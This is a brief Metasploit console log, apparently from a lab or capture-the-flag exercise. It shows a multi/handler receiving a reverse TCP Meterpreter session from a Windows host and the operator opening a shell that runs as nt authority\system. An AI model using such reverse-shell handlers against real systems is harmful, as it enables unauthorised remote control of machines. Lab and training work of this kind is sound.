 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175686 bytes) to 10.10.178.19
[*] Meterpreter session 1 opened (10.8.19.185:4444 -> 10.10.178.19:50432) a
t 2022-11-27 17:27:03 -0500
(Meterpreter 1)(C:\Windows\system32) > shell
Process 6940 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>